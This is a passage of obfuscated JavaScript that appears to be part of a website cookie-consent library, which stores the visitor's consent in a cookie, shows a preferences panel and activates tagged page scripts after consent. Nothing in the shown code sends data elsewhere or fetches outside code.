_0x3de2(_0x28b85e-0x3b6,_0x5d0d28);}if(_0x20f839(-0xca,0x1d,-0x127,0x6a,-0x49)===_0x20f839(-0x182,-0x107,-0x49,-0x13e,-0x1ba)){if(!_0x5656fe){_0x244730=_0x305bb6(_0x276980(0x56c,0x4fb,0x46f,0x4bf,0x4dc));_0x4e7ac1["\u0069\u0064"]=_0x1f11d1(0x207,0x3b5,0x1f4,0x2fd,0x3d0);_0x55b9ac["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x2637ed(0x13b,0x24f,0x384,0x351,0x34a);var _0x4a28ff=0x4+0x4;var _0x1e8055;_0x4a28ff=_0x4907a4(0x1e5,0x1ff,0x149,0x1a8,0xd3);if(_0x4d5033[_0x276980(0x4b0,0x566,0x5ee,0x4a3,0x5f9)]===_0x276980(0x4f6,0x428,0x38d,0x35a,0x444))_0x1e8055=_0x4907a4(0x1b0,-0x69,0x73,0xcb,-0x8);_0x8fec67(_0x685d7,_0x276980(0x68c,0x570,0x595,0x513,0x4cd),function(){function _0x37f47a(_0x2c6025,_0x4df2f5,_0x4e5ae5,_0x3d4d6b,_0x239cd5){return _0x3de2(_0x4df2f5- -0x367,_0x239cd5);}_0x5e3240=_0x880825(0x12b,0x33,-0x83,-0x2b,0xb0);_0x41d8c2['hide']();_0x549d07(_0x37f47a(-0xdd,-0xf7,-0xb3,0x20,-0x3d));function _0x880825(_0x2f1bfa,_0x5b2bd2,_0x232890,_0x1f8dc6,_0x37b051){return _0x3de2(_0x37b051- -0x30,_0x232890);}_0x192308['accept'](_0x1e8055);});}_0x2d10ed["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x4897c7['languages'][_0x1236bf][_0x1f11d1(0x34e,0x2e7,0x343,0x2d6,0x1ec)][_0x20f839(-0xb9,-0x190,-0x8,-0x57,0x0)][_0x4907a4(0x83,-0xce,0x76,-0x76,0x66)];}else{if(!document["\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064"](_0x2637ed(0xbd,0x1dd,0x211,0x312,0x206))){_0x210c54(_0x2b96d4);if(_0x4ae4b1)return;_0x1e0faa=JSON["\u0070\u0061\u0072\u0073\u0065"](_0x3ea23b(_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],_0x1f11d1(0x22a,0x12d,0x12b,0x1b8,0x2a6),!![])||"\u007b\u007d");_0x2bcede=_0x1e0faa[_0x276980(0x5ec,0x58d,0x494,0x4cd,0x4fd)];var _0x145b94=_0x2bcede!==undefined;_0x3fb632=_0x1e0faa[_0x1f11d1(0xa5,0x1c,0x7d,0xf9,0x1e8)];_0x3fb632&&(_0x3fb632=new Date(_0x3fb632));_0x305c1e=_0x1e0faa[_0x1f11d1(0x29d,0x1d0,0x2f7,0x231,0x236)];_0x305c1e&&(_0x305c1e=new Date(_0x305c1e));_0x37c014=_0x1e0faa[_0x20f839(-0x223,-0x2c8,-0x1ed,-0x2af,-0x2d7)]!==undefined?_0x1e0faa[_0x4907a4(-0x44,-0x81,-0xe6,-0x18,-0x30)]:null;if(_0x4f1be3&&_0x1e0faa[_0x4907a4(0xd6,0x111,0x281,0x159,0x20a)]!==_0x3de375['revision']){_0x4f810c=![];}_0x386e7c=_0x248d7d=!_0x145b94||!_0x4f810c||!_0x3fb632||!_0x305c1e||!_0x2bcede;_0x38fc34();_0x1bddb2();_0x1150f9(_0x2b96d4[_0x4907a4(-0x8a,0x7f,0xc8,0xa7,0x15f)]);_0x49c093();if(_0x3de375['autorun']&&_0x386e7c){if(_0x276980(0x5cd,0x5b8,0x655,0x4aa,0x695)!==_0x276980(0x442,0x3ea,0x3dd,0x3f9,0x407)){_0x2d76c1["\u0073\u0068\u006f\u0077"](_0x2b96d4[_0x2637ed(0x18b,0xe2,0x102,0x96,0x207)]||0x3d79b^0x3d79b);}else{if(typeof _0x3974fe===_0x2637ed(0x146,0x117,0x13b,0x23c,0x15)){return _0x39a231["\u006b\u0065\u0079\u0073"](_0x137cb7);}}}setTimeout(function(){function _0x13449a(_0x22dbac,_0x543445,_0x3735e5,_0x22bfbf,_0x3e19c6){return _0x3de2(_0x22bfbf- -0x83,_0x3735e5);}_0x84eaad(_0x2ad6d4,_0x13449a(0x1de,0xdd,0x17f,0x134,0x202));},0x6a264^0x6a27a);setTimeout(function(){_0x552576();},0x70ca4^0x70cc0);if(!_0x248d7d){var _0x3ee633;var _0x2afa68=typeof _0x1e0faa[_0x2637ed(0x2f0,0x211,0xf2,0x1b8,0x21b)]===_0x20f839(-0x15e,-0x1b0,-0x6f,-0x1ef,-0x94);_0x3ee633=0x1+0x6;if(!_0x2afa68||_0x2afa68&&_0x1e0faa[_0x2637ed(0x2be,0x211,0x318,0x32f,0x1c1)]!==_0x3de375["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"]){_0x1e0faa[_0x1f11d1(0x18b,0x39f,0x18e,0x2bc,0x34f)]=_0x3de375["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"];_0x172adc(_0x3de375['cookie_name'],JSON['stringify'](_0x1e0faa));}_0x4f2a99=_0x6f8813(_0x1e14a2());_0x18b966();if(typeof _0x73b811===_0x4907a4(-0x9b,-0x128,-0x57,-0xab,-0x6))_0x73b811(_0x1e0faa);_0x3a8cdf(_0x4907a4(0x10c,0x5e,0x214,0xd9,0x6f),_0x1e0faa);}else{if(_0x4907a4(0xc9,0xd2,-0x4f,-0x52,0xb)===_0x276980(0x432,0x415,0x509,0x525,0x4b0)){if(_0x3de375["\u006d\u006f\u0064\u0065"]===_0x4907a4(-0x15d,0x41,-0x9f,-0x33,-0xd9)){if(_0x20f839(-0x20c,-0x12d,-0x11a,-0x29f,-0x1d8)===_0x1f11d1(0x224,0x149,0x255,0x13c,0xb0)){_0x3a8cdf(_0x276980(0x33e,0x417,0x344,0x530,0x37a)+_0x3de375["\u006d\u006f\u0064\u0065"]+_0x4907a4(0x15a,0xa,-0x2,0x80,-0xb5),_0x20065f);_0x18b966(_0x20065f);}else{_0x4ef7b7=_0x1149bd(_0x1f11d1(0x153,0x282,0x266,0x1a6,0xb0));_0x1b5ffe["\u0069\u0064"]=_0x2637ed(0x364,0x23c,0x143,0x375,0x2f6);_0x53fdbc["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x276980(0x477,0x566,0x52d,0x663,0x468),_0x1f11d1(0x1c7,-0x57,0x105,0xae,0x18e));_0x4104d9["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4907a4(-0x146,0xb5,-0x16c,-0x69,0xb9),"\u0032");_0x5ed8dd['appendChild'](_0x150f15);}}_0x3a8cdf(_0x4907a4(0x98,0x124,0x27f,0x148,0x270));}else{if(!_0xe76040["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"](_0x342f1b["\u0074\u0061\u0072\u0067\u0065\u0074"])){_0x38bb23['hideSettings'](0xa2a4a^0xa2a4a);_0x2db200=![];}else{_0x3e3db2=!![];}}}}else{_0x3a8cdf(_0x2637ed(0x203,0x14d,0x259,0x264,0x239));}}};_0x2d76c1["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]=function(_0x3e4137){setTimeout(function(){_0x84eaad(_0x35c812,_0x2ca968(0x4f4,0x424,0x51a,0x405,0x51f));function _0x45854e(_0xcc7e8e,_0x2495ee,_0x242323,_0x37bfab,_0x17bb1c){return _0x3de2(_0x17bb1c-0xa5,_0x37bfab);}function _0x159d68(_0x3af997,_0x2205fd,_0x9fc256,_0x238186,_0x4da46f){return _0x3de2(_0x3af997- -0x53,_0x9fc256);}_0x5aed2a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x159d68(0xa3,0xee,0x115,0xd,0xe1),_0xd65bdd(0x8a,0x16,-0x19,0xdd,0x182));function _0xd65bdd(_0x1742cd,_0xa7b612,_0x469391,_0x4be7b8,_0x5d76ed){return _0x3de2(_0x1742cd- -0xee,_0xa7b612);}_0x5e3080=!![];setTimeout(function(){function _0x2fe1a1(_0x2cba78,_0x574ab1,_0x2bd171,_0x15a53c,_0x3a829b){return _0x3de2(_0x15a53c-0x4e,_0x3a829b);}function _0x5d7b1a(_0x4862df,_0x2f6d72,_0xcadb9c,_0x21f535,_0x284bca){return _0x3de2(_0x284bca-0x3b6,_0x21f535);}function _0x21574c(_0x415c7f,_0x58d08b,_0x5ba3b6,_0x5ca3fe,_0x3d5844){return _0x3de2(_0x415c7f-0x330,_0x5ca3fe);}function _0x189905(_0x794c98,_0x36d5c0,_0x3c766e,_0x2d03cd,_0x3cf85b){return _0x3de2(_0x3c766e-0x3b7,_0x3cf85b);}function _0x36c8db(_0x5616ce,_0x28d72a,_0xed1d98,_0x10f6b0,_0x3e0dd5){return _0x3de2(_0x5616ce- -0x1fc,_0xed1d98);}if(_0x5d7b1a(0x4e3,0x3f4,0x430,0x3fc,0x470)===_0x2fe1a1(0x216,0xb7,-0x1a,0x108,0xe6)){if(!_0x4bb34f){_0x4fc3c3=document['activeElement'];}else{if(_0x21574c(0x478,0x44e,0x3b5,0x3fe,0x527)!==_0x5d7b1a(0x53f,0x506,0x54e,0x5d8,0x4fe)){var _0x140d2a;var _0x55d565=_0x1bdefe?_0x27fa59:"\u002f";_0x140d2a=0x0+0x2;var _0x3ca632=_0x5d7b1a(0x4b7,0x4f0,0x50e,0x480,0x589);for(var _0x2fc6e6=0xeb39c^0xeb39c;_0x2fc6e6<_0x4f129f["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x2fc6e6++){for(var _0x48b241=0x39874^0x39874;_0x48b241<_0x51df87['length'];_0x48b241++){_0x53b1c0['cookie']=_0x567248[_0x2fc6e6]+_0x189905(0x438,0x58a,0x4a5,0x434,0x584)+_0x55d565+(_0x496254[_0x48b241]['indexOf']("\u002e")>-(0x36ed3^0x36ed2)?_0x2fe1a1(0x2a4,0x28a,0x2a1,0x1d4,0xb8)+_0x59ea40[_0x48b241]:'')+';\x20'+_0x3ca632;}_0x161a7f(_0x2fe1a1(0x4,0x1db,0x226,0xf3,0x151)+_0x2313ac[_0x2fc6e6]+_0x36c8db(-0x122,-0x24e,-0x130,-0x65,-0x22e)+_0x55d565+_0x21574c(0x349,0x38e,0x2ed,0x447,0x278),_0x254b9b);}}else{_0x1d4cb6=document['activeElement'];}}if(_0x21c129['length']===(0xeac8b^0xeac8b))return;if(_0x21c129[0x2bc57^0x2bc54]){_0x21c129[0x3a9a9^0x3a9aa]["\u0066\u006f\u0063\u0075\u0073"]();}else{_0x21c129[0xea8f5^0xea8f5]["\u0066\u006f\u0063\u0075\u0073"]();}_0x3af611=_0x21c129;}else{if(!_0x1961d2(_0x58d4e2,_0x5d7b1a(0x3e6,0x356,0x3da,0x476,0x40e))){_0x529391(_0x518c03,_0x36c8db(-0x1a4,-0x20d,-0x20a,-0x8e,-0x2c2));_0x2a5e8a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5d7b1a(0x504,0x4fa,0x583,0x579,0x585),_0x36c8db(-0x16,-0xeb,0x10e,-0x42,-0x70));_0x5889f7['setAttribute'](_0x2fe1a1(0x154,0x214,0x21f,0x144,0x148),_0x21574c(0x4a8,0x47a,0x4ba,0x473,0x3c0));}else{_0x1e529d(_0x4487e8,_0x36c8db(-0x1a4,-0x1c8,-0x1b4,-0x28a,-0xd1));_0x565516['setAttribute'](_0x36c8db(-0x2d,0xd4,-0xc5,-0x4b,-0x5f),_0x2fe1a1(0x1fb,0x12d,0x167,0x1c6,0x1a8));_0x504b20['setAttribute'](_0x36c8db(-0x106,-0x1ed,-0x1ee,-0x231,-0xdb),_0x36c8db(-0x16,-0x14f,0xa0,0xea,-0xfd));}}},0x90230^0x902f8);function _0x2ca968(_0x413ce3,_0x3a0a32,_0x146315,_0x516266,_0x2fc7d4){return _0x3de2(_0x516266-0x319,_0x413ce3);}_0x3a8cdf(_0xd65bdd(0x15e,0x13d,0xa0,0x1a9,0xc7));},_0x3e4137>(0xbb479^0xbb479)?_0x3e4137:0x80d17^0x80d17);};var _0x18b966=function(_0x4a8bf7){if(!_0x3de375["\u0070\u0061\u0067\u0065\u005f\u0073\u0063\u0072\u0069\u0070\u0074\u0073"])return;var _0xd3db69=0x5+0x4;var _0x5cc19b=document['querySelectorAll'](_0x55fb74(-0x13e,-0x25b,-0x63,-0x274,-0x80)+_0x3de375["\u0073\u0063\u0072\u0069\u0070\u0074\u005f\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072"]+"\u005d");_0xd3db69=0x6+0x2;function _0x55fb74(_0x3d0ad5,_0x5b641e,_0x57b440,_0x20f132,_0x1e9de5){return _0x3de2(_0x3d0ad5- -0x217,_0x20f132);}var _0x54ebc6;var _0x42a82f=_0x4a8bf7||_0x1e0faa[_0x55fb74(-0x1dd,-0xa4,-0xe7,-0x2ef,-0x195)]||[];function _0x2f2a15(_0x5a1be8,_0x153480,_0x6bb27e,_0x48a9ff,_0x1b02a4){return _0x3de2(_0x5a1be8- -0x106,_0x1b02a4);}_0x54ebc6=0x6;var _0x5f5dbb=function(_0x131c5e,_0x11923b){function _0xec7a7e(_0x49310e,_0x3a03d6,_0x234633,_0x3531ca,_0x16f128){return _0x3de2(_0x3a03d6- -0x4a,_0x234633);}function _0x2116e4(_0x236510,_0x5af90d,_0x378482,_0x3a0c96,_0x3cd059){return _0x3de2(_0x3cd059-0x74,_0x5af90d);}function _0x355eae(_0x8b4d75,_0x16cc10,_0x3d5435,_0x5dfa0b,_0x373789){return _0x3de2(_0x5dfa0b-0x2c8,_0x3d5435);}function _0x4e4013(_0xf0fd4b,_0x42f0a5,_0x135428,_0x37c5af,_0x1945b4){return _0x3de2(_0x1945b4-0x273,_0xf0fd4b);}function _0x3a2d88(_0x1a7578,_0x36d2de,_0x5d024e,_0x58e4e2,_0x130aad){return _0x3de2(_0x1a7578-0x241,_0x36d2de);}if(_0xec7a7e(0xc5,0x116,0x13c,0x190,0x205)!==_0x355eae(0x3f8,0x287,0x22f,0x2fa,0x3b0)){if(_0x11923b<_0x131c5e["\u006c\u0065\u006e\u0067\u0074\u0068"]){var _0x5438b5;var _0x5b7848=_0x131c5e[_0x11923b];_0x5438b5=0x0;var _0x5bb0be=_0x5b7848['getAttribute'](_0x3de375["\u0073\u0063\u0072\u0069\u0070\u0074\u005f\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072"]);if(_0x278862(_0x42a82f,_0x5bb0be)>-(0xd639c^0xd639d)){if(_0xec7a7e(0xb5,0x54,0x50,-0x92,0x33)!==_0xec7a7e(0x1be,0xe5,0x1ed,0x21c,-0x1a)){_0x5b7848['type']=_0x2116e4(0x283,0x2c7,0x274,0x31b,0x262);_0x5b7848["\u0072\u0065\u006d\u006f\u0076\u0065\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3de375['script_selector']);var _0x45bd4e=_0x5b7848["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x355eae(0x3d8,0x345,0x54a,0x419,0x49c));_0x45bd4e&&_0x5b7848["\u0072\u0065\u006d\u006f\u0076\u0065\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4e4013(0x4a6,0x4da,0x2ed,0x2f7,0x3c4));var _0x427ddf=_0x558b19(_0xec7a7e(0x1dd,0x1f3,0xcc,0x1cc,0x11f));_0x427ddf["\u0074\u0065\u0078\u0074\u0043\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x5b7848['innerHTML'];(function(_0x258046,_0x4be9ba){function _0x35b77f(_0x1a5477,_0x5454bc,_0x148601,_0x5323d6,_0x4a5218){return _0x3de2(_0x4a5218- -0x235,_0x1a5477);}function _0x921a3(_0x4b6cee,_0x100be4,_0xb49600,_0x59ab4b,_0x25ffae){return _0x3de2(_0x100be4-0xa5,_0x4b6cee);}function _0x51cc50(_0x7394fa,_0x5b4192,_0x48e192,_0x614223,_0x457dad){return _0x3de2(_0x48e192- -0x2a5,_0x457dad);}function _0x27ef21(_0x1208a4,_0x468ddb,_0x24df8c,_0x2b6445,_0x1fe861){return _0x3de2(_0x1fe861-0x36a,_0x468ddb);}function _0x18881a(_0x4ba842,_0x3c3ff5,_0x25a5a7,_0x1dbb2a,_0x3cdfb3){return _0x3de2(_0x1dbb2a-0x368,_0x3c3ff5);}if(_0x921a3(0x268,0x2a3,0x33c,0x254,0x325)!==_0x921a3(0x1b5,0xad,0x4a,-0x5b,-0x74)){var _0x449424;var _0x261926=_0x4be9ba["\u0061\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065\u0073"];_0x449424=_0x27ef21(0x434,0x29b,0x2b4,0x236,0x36a);var _0x6d5da=_0x261926['length'];for(var _0x590fbb=0x652fa^0x652fa;_0x590fbb<_0x6d5da;_0x590fbb++){if(_0x51cc50(-0x1db,-0x19b,-0x107,-0x150,-0xa2)!==_0x18881a(0x6a8,0x597,0x4b6,0x597,0x5b7)){var _0x1496e1=_0x261926[_0x590fbb]['nodeName'];_0x258046['setAttribute'](_0x1496e1,_0x4be9ba[_0x1496e1]||_0x4be9ba["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1496e1));}else{_0x265388=_0x391305(_0x921a3(0x296,0x1bf,0x2e0,0x1e6,0x181));_0x31f7ed['id']=_0x27ef21(0x5ac,0x50b,0x4e0,0x414,0x4eb);if(_0x5020a6&&_0x659f88[_0x51cc50(-0xf0,-0x176,-0x5b,0x9a,0xbf)]&&_0x3ece08[_0x51cc50(0x85,-0x5e,-0x5b,-0x4,0x7d)][_0x51cc50(-0x27a,-0xff,-0x1d5,-0x157,-0x2d0)]===!![]){_0x46a90b&&_0x533064["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x3f3cbc);_0x508a94&&_0x35e606["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x34c54c);_0x39783c&&_0x4f602a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x7a09d6);_0x16bf86["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x35b77f(-0x2ab,-0x2c4,-0x1f3,-0x157,-0x1d7);}else{_0x36be7a&&_0x561177['appendChild'](_0x10cec2);_0x442f8e&&_0x355501['appendChild'](_0x19f189);_0x531d8d&&_0x4357b4["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1923fb);}(_0x25e669||_0x42aeea||_0x53105c)&&_0x1df771['appendChild'](_0x1e9c5f);_0x4d41ff['appendChild'](_0x59a394);}}}else{_0x22efcf=!![];}})(_0x427ddf,_0x5b7848);_0x45bd4e?_0x427ddf["\u0073\u0072\u0063"]=_0x45bd4e:_0x45bd4e=_0x5b7848["\u0073\u0072\u0063"];if(_0x45bd4e){if(_0x3a2d88(0x48e,0x3a9,0x4ec,0x3ae,0x5c5)!==_0xec7a7e(-0x76,0x1e,-0x3b,-0x5c,0xbc)){if(_0x427ddf['readyState']){_0x427ddf["\u006f\u006e\u0072\u0065\u0061\u0064\u0079\u0073\u0074\u0061\u0074\u0065\u0063\u0068\u0061\u006e\u0067\u0065"]=function(){function _0x165277(_0xbffc54,_0x85ba7b,_0x789c55,_0x263a21,_0xd9ed9c){return _0x3de2(_0x263a21- -0x1da,_0xd9ed9c);}function _0x45bd1f(_0x3fc3d5,_0x11b729,_0xc8d3cc,_0x5c406d,_0xd26f2a){return _0x3de2(_0x3fc3d5- -0x272,_0x11b729);}if(_0x427ddf['readyState']===_0x165277(0x198,-0x3a,-0x58,0x89,0x1be)||_0x427ddf["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x165277(-0x11f,-0xaa,-0x98,-0xe1,-0x95)){_0x427ddf["\u006f\u006e\u0072\u0065\u0061\u0064\u0079\u0073\u0074\u0061\u0074\u0065\u0063\u0068\u0061\u006e\u0067\u0065"]=null;_0x5f5dbb(_0x131c5e,++_0x11923b);}};}else{_0x427ddf["\u006f\u006e\u006c\u006f\u0061\u0064"]=function(){_0x427ddf["\u006f\u006e\u006c\u006f\u0061\u0064"]=null;_0x5f5dbb(_0x131c5e,++_0x11923b);};}}else{_0x57ead6=_0x564d6b['parse'](_0x30c693(_0x596c4f));}}_0x5b7848["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]["\u0072\u0065\u0070\u006c\u0061\u0063\u0065\u0043\u0068\u0069\u006c\u0064"](_0x427ddf,_0x5b7848);if(_0x45bd4e)return;}else{_0x33a96c(_0x4e4013(0x31e,0x50c,0x487,0x4fb,0x3df));}}_0x5f5dbb(_0x131c5e,++_0x11923b);}}else{return(_0x2d6a5d||_0x36e62f)["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x2116e4(0x16c,0x122,0x36d,0x12a,0x256)+_0x267f5b+_0x355eae(0x594,0x3fa,0x60a,0x510,0x54a)+_0xc042e4+'\x22]');}};_0x5f5dbb(_0x5cc19b,0x8e2bd^0x8e2bd);};var _0x509dff=0x5+0x9;var _0x24a76e=function(_0x1c2bad,_0x4db168){var _0x561dea=0x1+0x1;function _0x191d2f(_0x59b49e,_0x5a9bb8,_0x219430,_0x3be189,_0x5277d7){return _0x3de2(_0x219430- -0x3a4,_0x59b49e);}function _0x1cf541(_0x1f0698,_0x3cd4a8,_0x3ea392,_0x58db24,_0x367e79){return _0x3de2(_0x3cd4a8- -0x252,_0x1f0698);}var _0x512145=![];_0x561dea=0x4+0x8;if(_0x4db168===_0x1cf541(-0xb2,-0xe8,-0x1eb,-0x1a,-0x9a)){_0x37c014=_0x2d76c1["\u0067\u0065\u0074"](_0x1cf541(-0xbc,-0x1b9,-0x160,-0xd1,-0x279));var _0x2d73bf;var _0x138c09=typeof _0x37c014===typeof _0x1c2bad;_0x2d73bf=0x6+0x4;if(_0x138c09&&typeof _0x37c014===_0x1cf541(-0x22a,-0x11c,-0x233,0xa,-0x168)){if(_0x191d2f(-0x1f7,-0x36a,-0x31b,-0x3d2,-0x2cf)!==_0x39f48a(0x10a,0x170,-0x42,0xcb,0x12)){_0x1c6898(_0x2361e0,_0x1cf541(-0x6c,-0xd6,-0x1c1,-0x1b6,-0x10d));}else{!_0x37c014&&(_0x37c014={});for(var _0x5840a7 in _0x1c2bad){if(_0x3143d9(0x35e,0x32b,0x290,0x1a2,0x3ac)===_0x1cf541(-0x71,-0x10b,-0x89,-0x15,-0x159)){if(_0x37c014[_0x5840a7]!==_0x1c2bad[_0x5840a7]){_0x37c014[_0x5840a7]=_0x1c2bad[_0x5840a7];_0x512145=!![];}}else{if(_0x46b68d['autoclear_cookies'])_0x4d2a15(!![]);if(typeof _0x22ab6d===_0x39f48a(0x135,-0x77,0xa0,0x48,-0xbb))_0xf53dc3(_0xd93760['getUserPreferences'](),_0x132747);if(typeof _0x553bd5===_0x3143d9(0x22,0xbe,0x14f,0x217,0x181))_0x154735(_0x5f15b6);_0x3094f7=![];if(_0x24a209["\u006d\u006f\u0064\u0065"]===_0x3143d9(0x318,0x345,0x21b,0x1c5,0x24d))return;}}}}else if((_0x138c09||!_0x37c014)&&_0x37c014!==_0x1c2bad){_0x37c014=_0x1c2bad;_0x512145=!![];}}else{if(_0x39f48a(0x179,0x21e,0x236,0x139,0x128)!==_0x3143d9(0x1ac,0x1d2,0x190,0xa9,0x2ad)){_0x37c014=_0x1c2bad;_0x512145=!![];}else{_0x64edfc();}}function _0x3143d9(_0xeef68,_0x290f49,_0x85abdb,_0x3deffc,_0x4a6361){return _0x3de2(_0x85abdb-0x149,_0xeef68);}function _0x4d33af(_0x59f6c9,_0x4016a3,_0x1afafa,_0x4836fd,_0x321118){return _0x3de2(_0x4016a3-0x209,_0x321118);}function _0x39f48a(_0x3f3b30,_0x118755,_0x1043bb,_0x540926,_0xa78441){return _0x3de2(_0x540926-0x42,_0x1043bb);}if(_0x512145){_0x1e0faa[_0x191d2f(-0x35a,-0x274,-0x30b,-0x446,-0x358)]=_0x37c014;_0x172adc(_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],JSON['stringify'](_0x1e0faa));}return _0x512145;};_0x509dff=0x8;_0x2d76c1["\u0073\u0065\u0074"]=function(_0xccb389,_0x3bcf9b){function _0x5d6e46(_0x423d07,_0x42f88f,_0x3fe2c9,_0x288b2d,_0x32b6b5){return _0x3de2(_0x3fe2c9- -0x36a,_0x42f88f);}function _0x3c574e(_0x1fd287,_0x712b29,_0x157d64,_0x342cfd,_0x40f7b6){return _0x3de2(_0x1fd287-0x159,_0x342cfd);}function _0x105256(_0x12d84b,_0x485648,_0x3c7040,_0x4f539,_0x3d9e85){return _0x3de2(_0x12d84b- -0x19e,_0x4f539);}switch(_0xccb389){case _0x5d6e46(-0x3fc,-0x358,-0x2d1,-0x23e,-0x328):return _0x24a76e(_0x3bcf9b[_0x3c574e(0x317,0x2cd,0x215,0x2fd,0x374)],_0x3bcf9b[_0x3c574e(0x1e9,0x146,0x1cf,0x21d,0x234)]);default:return![];}};_0x2d76c1["\u0067\u0065\u0074"]=function(_0x5c8d74,_0x3971fc){function _0xc7603b(_0x38b600,_0x153a23,_0x1bbc09,_0x230d82,_0x1a7f66){return _0x3de2(_0x1a7f66-0x1d8,_0x153a23);}var _0x54597f=JSON["\u0070\u0061\u0072\u0073\u0065"](_0x3ea23b(_0x3971fc||_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],_0xc7603b(0x2be,0x361,0x2da,0x285,0x304),!![])||"}{".split("").reverse().join(""));return _0x54597f[_0x5c8d74];};_0x2d76c1["\u0067\u0065\u0074\u0043\u006f\u006e\u0066\u0069\u0067"]=function(_0x2072d3){return _0x3de375[_0x2072d3]||_0x119e37[_0x2072d3];};var _0x4c8708;var _0x1e14a2=function(){function _0x3e33eb(_0x53c547,_0x2b2db8,_0x5a5264,_0x445721,_0x428419){return _0x3de2(_0x53c547- -0x19d,_0x2b2db8);}function _0x48683e(_0x3b7022,_0x191b23,_0x393190,_0x54faeb,_0x89968e){return _0x3de2(_0x3b7022- -0x17b,_0x54faeb);}function _0x33241f(_0x54fc50,_0x38da18,_0xd2efbe,_0x439567,_0x4658b7){return _0x3de2(_0x439567- -0xe0,_0x38da18);}if(_0x48683e(0x50,-0x30,0xbb,0xca,0x95)===_0x3e33eb(-0xb,0x5c,-0xb8,-0x68,0x6a)){try{_0x38cf61["\u006b\u0065\u0079\u0073"](_0x1c9c44)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x4882ae){_0x7c3406["\u006c\u006f\u0067"](_0x4882ae);});}catch(_0x3704f4){}}else{_0x117abe=_0x1e0faa[_0x33241f(-0x14e,-0x1d9,-0xf9,-0xa6,0x57)]||[];_0x1a8e31=_0x4ed2c2['filter'](function(_0x56df9d){function _0x2db961(_0x242f3f,_0x1328d7,_0x4e1df6,_0x8a6146,_0x111353){return _0x3de2(_0x1328d7- -0x104,_0x242f3f);}function _0x49f906(_0x5e8ae3,_0x464804,_0x22f905,_0x59a3c0,_0xf33aef){return _0x3de2(_0x5e8ae3- -0x27b,_0x464804);}if(_0x49f906(-0x13a,-0x185,-0x193,-0x160,-0x25e)!==_0x2db961(0xd7,0x3d,0x170,0xb6,0x6a)){var _0x3c7d1a;var _0x59f450=_0x5c091c;}else{return _0x278862(_0x117abe,_0x56df9d)===-(0x57531^0x57530);}});return{"\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064":_0x117abe,"\u0072\u0065\u006a\u0065\u0063\u0074\u0065\u0064":_0x1a8e31};}};_0x4c8708=0x9+0x7;var _0x6f8813=function(_0x2d2c76){function _0x4495a0(_0x268a45,_0x170ff2,_0x5116c2,_0x5c5632,_0x1bcc23){return _0x3de2(_0x268a45-0x354,_0x5c5632);}function _0x555c6d(_0x38d426,_0x14bb6a,_0x2ed839,_0x43cd1c,_0x56c629){return _0x3de2(_0x56c629-0x352,_0x2ed839);}function _0x5502ab(_0x376201,_0x3a9d6d,_0x20c763,_0xa09a34,_0x1fa1f6){return _0x3de2(_0xa09a34- -0x38,_0x20c763);}function _0x1ba741(_0x1b3e69,_0x3b0a78,_0x166251,_0x20f6d0,_0x7100a9){return _0x3de2(_0x166251-0x32f,_0x20f6d0);}function _0x5abcfc(_0x322421,_0x481dc3,_0x2dd96f,_0x229629,_0x41db95){return _0x3de2(_0x229629-0x15f,_0x322421);}if(_0x555c6d(0x594,0x641,0x5f1,0x471,0x543)!==_0x5abcfc(0x2ee,0x3a4,0x29c,0x350,0x2c2)){!_0x2a6650&&_0x1b3ed0['push'](![]);}else{var _0x761219=_0x4495a0(0x555,0x41b,0x592,0x478,0x54f);var _0xabff98=_0xb4ba['filter'](function(_0xf162b6){return _0xf162b6===!![];})["\u006c\u0065\u006e\u0067\u0074\u0068"];if(_0x2d2c76['accepted']["\u006c\u0065\u006e\u0067\u0074\u0068"]===_0x4ed2c2["\u006c\u0065\u006e\u0067\u0074\u0068"])_0x761219=_0x555c6d(0x4a2,0x45a,0x5f5,0x462,0x4ce);else 